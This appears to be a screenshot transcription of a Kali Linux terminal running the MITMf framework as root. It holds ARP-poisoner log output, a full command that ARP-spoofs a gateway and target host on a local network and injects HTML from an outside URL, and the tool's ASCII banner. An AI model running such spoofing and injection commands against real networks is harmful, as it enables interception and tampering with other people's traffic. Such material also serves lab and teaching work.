 ^C2019-04-24 08:11:20 [ARPpoisoner] Restoring connection 192.168.43.231 <-> 192.168.43.1 wi
th 2 packets per host
root@kali:~/MITMf# ^C
root@kali:~/MITMf# ./mitmf.py -i eth0 --spoof --arp --gateway 192.168.43.1 --target 192.168
.43.231 --inject --html-url http://www.freebuf.com
@@@@@@@@@@   @@@  @@@@@@@  @@@@@@@@@@   @@@@@@@@
@@@@@@@@@@@  @@@  @@@@@@@  @@@@@@@@@@@  @@@@@@@@
@@! @@! @@!  @@!    @@!    @@! @@! @@!  @@!
!@! !@! !@!  !@!    !@!    !@! !@! !@!  !@!
Show Applications